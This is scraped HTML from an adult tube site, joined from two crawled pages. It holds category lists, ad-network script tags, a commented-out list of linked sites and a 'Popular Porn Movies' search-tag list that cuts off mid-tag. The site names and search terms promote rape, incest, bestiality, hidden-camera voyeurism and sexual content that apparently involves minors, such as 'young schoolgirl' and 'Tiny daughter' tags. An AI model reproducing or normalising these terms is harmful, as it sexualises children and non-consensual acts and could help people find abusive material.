<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1169</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="la la-sign-out-alt"></i> roughsexporn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><i class="la la-sign-out-alt"></i> Rough Hard Sex</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-sign-out-alt"></i> 4k teen rape porn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-sign-out-alt"></i> IncestSex.name</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><i class="la la-sign-out-alt"></i> pornoincestiitaliani.pro</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/117571666/Hidden%20Cams/popular/1/js/functions.js
body_size: 9037
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Hidden Cams pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Hidden Cams porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hidden Cams @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/117571666/Hidden Cams/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640560697802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="380" height="214">
                                    <p>Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 652</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a 